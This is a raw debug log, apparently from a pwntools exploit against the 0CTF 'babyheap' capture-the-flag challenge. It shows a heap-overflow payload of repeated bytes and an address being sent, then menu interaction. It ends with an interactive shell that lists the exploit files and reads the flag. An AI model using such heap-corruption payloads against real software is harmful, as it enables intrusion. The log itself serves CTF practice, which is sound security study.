 [DEBUG] Sent 0x1b bytes:
    00000000  7a 7a 7a 7a  7a 7a 7a 7a  7a 7a 7a 7a  7a 7a 7a 7a  │zzzz│zzzz│zzzz│zzzz│
    00000010  7a 7a 7a 6a  22 4e 9b 21  7f 00 00                  │zzzj│"N·!│···│
    0000001b
[DEBUG] Received 0x35 bytes:
    '1. Allocate\n'
    '2. Fill\n'
    '3. Free\n'
    '4. Dump\n'
    '5. Exit\n'
    'Command: '
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x6 bytes:
    'Size: '
[DEBUG] Sent 0x3 bytes:
    '16\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x36 bytes:
    '0ctfbabyheap  core  exp1.py  exploit.py  libc-2.23.so\n'
0ctfbabyheap  core  exp1.py  exploit.py  libc-2.23.so
$ cat /flag
[DEBUG] Sent 0xa bytes:
    'cat /flag\n'
[DEBUG] Received 0xe bytes:
    'flag{success}\n'
flag{success}
$